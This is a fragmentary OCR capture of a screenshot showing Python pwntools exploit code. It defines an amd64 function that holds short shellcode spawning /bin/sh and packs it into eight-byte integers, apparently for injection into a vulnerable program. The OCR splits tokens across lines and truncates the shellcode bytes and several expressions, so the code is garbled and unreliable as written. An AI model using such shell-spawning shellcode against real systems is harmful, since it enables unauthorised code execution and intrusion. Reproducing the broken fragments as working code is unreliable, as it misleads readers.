
pwn
.
context
.
update(arch
=
'amd64'
def
get_shellcode
() 
->
# short shellcode
    asm 
=
b
"j;X
\x99
H
\xbb
/bin//shRST_RWT^
\x
# shellcode as eight byte ints
    shellcode 
=
 [int
.
from_bytes(asm[i:i 
+
                                byteorder
=
                                signed
=
Fal
for
 i 
in
 range(
0
, len(asm
return